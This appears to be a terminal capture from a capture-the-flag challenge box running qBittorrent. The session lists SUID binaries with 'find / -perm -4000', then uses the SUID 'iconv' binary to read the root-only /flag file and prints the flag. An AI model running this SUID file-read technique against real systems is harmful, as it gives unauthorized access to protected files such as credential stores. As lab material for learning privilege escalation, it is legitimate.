 gamebox-107-160-c4735be1114f903a-qbittorrent:/tmp/tools$ find / -perm -4000 2>/d
ev/null
find / -perm -4000 2>/dev/null
/package/admin/s6-overlay-helpers-0.1.0.1/command/s6-overlay-suexec
/usr/bin/iconv
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/expiry
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/chage
gamebox-107-160-c4735be1114f903a-qbittorrent:/tmp/tools$ iconv /flag
iconv /flag
hgame{b4c225c55d887481f28ee157d316dac7802e2647}
gamebox-107-160-c4735be1114f903a-qbittorrent:/tmp/tools$